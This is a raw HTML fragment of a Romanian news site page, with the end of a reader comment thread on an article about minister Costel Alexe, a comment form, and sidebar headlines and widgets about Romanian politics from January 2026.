                    <a rel="nofollow" class="comment-reply-link" href="#comment-18936" data-commentid="18936" data-postid="615606" data-belowelement="comment-18936" data-respondelement="respond" data-replyto="Răspunde-i lui Andrei" aria-label="Răspunde-i lui Andrei">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-18950">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-18950">
                        <time pubdate="1594032330">13:45, 6 iulie 2020 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>ALEXE FUGE DE PROCESAREA DEȘEURI-GUNOAIE  CA GRAȚIELA G.  : ambii ca dracu de tămâie  ;  aici se ascunde și provine : nu de pe MÂINI&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-18950">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-18950" data-commentid="18950" data-postid="615606" data-belowelement="comment-18950" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='615606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0c3b34d9c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69780e821cbf4_rand td_block_template_1"  data-td-block-uid="td_uid_9_69780e821cbf4" ><script>var block_td_uid_9_69780e821cbf4 = new tdBlock();
block_td_uid_9_69780e821cbf4.id = "td_uid_9_69780e821cbf4";
block_td_uid_9_69780e821cbf4.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_69780e821cbf4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69780e821cbf4_rand","tdc_css_class_style":"td_uid_9_69780e821cbf4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69780e821cbf4.td_column_number = "1";
block_td_uid_9_69780e821cbf4.block_type = "td_block_11";
block_td_uid_9_69780e821cbf4.post_count = "3";
block_td_uid_9_69780e821cbf4.found_posts = "225827";
block_td_uid_9_69780e821cbf4.header_color = "#";
block_td_uid_9_69780e821cbf4.ajax_pagination_infinite_stop = "";
block_td_uid_9_69780e821cbf4.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_9_69780e821cbf4);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_69780e821cbf4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69780e8222848_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69780e82229b7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69780e82229b7" ><script>var block_td_uid_11_69780e82229b7 = new tdBlock();
block_td_uid_11_69780e82229b7.id = "td_uid_11_69780e82229b7";
block_td_uid_11_69780e82229b7.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69780e82229b7_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69780e82229b7_rand","tdc_css_class_style":"td_uid_11_69780e82229b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69780e82229b7.td_column_number = "1";
block_td_uid_11_69780e82229b7.block_type = "td_block_11";
block_td_uid_11_69780e82229b7.post_count = "3";
block_td_uid_11_69780e82229b7.found_posts = "225829";
block_td_uid_11_69780e82229b7.header_color = "#";
block_td_uid_11_69780e82229b7.ajax_pagination_infinite_stop = "";
block_td_uid_11_69780e82229b7.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_11_69780e82229b7);
</script><div id=td_uid_11_69780e82229b7 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_69780e8228ff1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69780e822b09b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69780e822b2a8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69780e822b2a8" ><script>var block_td_uid_14_69780e822b2a8 = new tdBlock();
block_td_uid_14_69780e822b2a8.id = "td_uid_14_69780e822b2a8";
block_td_uid_14_69780e822b2a8.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69780e822b2a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69780e822b2a8_rand","tdc_css_class_style":"td_uid_14_69780e822b2a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69780e822b2a8.td_column_number = "1";
block_td_uid_14_69780e822b2a8.block_type = "td_block_11";
block_td_uid_14_69780e822b2a8.post_count = "5";
block_td_uid_14_69780e822b2a8.found_posts = "10";
block_td_uid_14_69780e822b2a8.header_color = "#";
block_td_uid_14_69780e822b2a8.ajax_pagination_infinite_stop = "";
block_td_uid_14_69780e822b2a8.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69780e822b2a8);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69780e822b2a8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
